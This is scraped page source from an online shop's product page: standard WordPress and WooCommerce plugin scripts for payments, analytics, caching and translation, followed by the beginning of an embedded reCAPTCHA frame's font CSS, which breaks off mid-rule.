<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"USD","value":1,"items":[{"item_id":19465,"item_name":"for testing product","sku":19465,"price":1,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Uncategorized","id":19465}]},"event":"view_item"});
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc_stripe_payment_request-js-extra">
var wc_stripe_payment_request_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51LAtBqBTWTuDy5NDBtOOAJQiZrsGYAGl6tWDdIqRYRuVVNSjQj9zcMxivoabIH0tixXsZ50WMX4YVylymCknd4vG001f1c0avr","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"0f658a9f6b","shipping":"d8c30b8ad5","update_shipping":"b1379f3a6a","checkout":"5cd8eae12a","add_to_cart":"05e4d14bce","get_selected_product_data":"185c99d48f","log_errors":"c8da9ac634","clear_cart":"a2a275361f"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/nftcrypto.io\/checkout\/","currency_code":"usd","country_code":"US","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"en","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"for testing product","amount":100},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":100},"requestShipping":false,"currency":"usd","country_code":"US","validVariationSelected":true}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=8.4.0" id="wc_stripe_payment_request-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.8.9.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script id="woocommerce_stripe-js-extra">
var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_51LAtBqBTWTuDy5NDBtOOAJQiZrsGYAGl6tWDdIqRYRuVVNSjQj9zcMxivoabIH0tixXsZ50WMX4YVylymCknd4vG001f1c0avr","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"f89d1676b5","updatePaymentIntentNonce":"1f38018b50","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/nftcrypto.io\/checkout\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"bb4ec46ff7","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"US","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"d0be78cb37","create_payment_intent_nonce":"277cc5c8ec","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method."};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=8.4.0" id="woocommerce_stripe-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script id="wck_viewed_product-js-extra">
var item = {"title":"for testing product","product_id":"19465","variant_id":"19465","url":"https:\/\/nftcrypto.io\/product\/for-testing-product\/","image_url":"","price":"1","categories":["Uncategorized"]};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=1718783869" id="wck_viewed_product-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"f52d34ab2d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/product\/for-testing-product\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script id="gt_widget_script_72428673-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['72428673'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-72428673","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/for-testing-product/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="72428673" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  <script>var rocket_lcp_data = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"5174f3362e","url":"https:\/\/nftcrypto.io\/product\/for-testing-product","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768989034 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&co=aHR0cHM6Ly9uZnRjcnlwdG8uaW86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5ru3lkuo52na
body_size: 48654
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 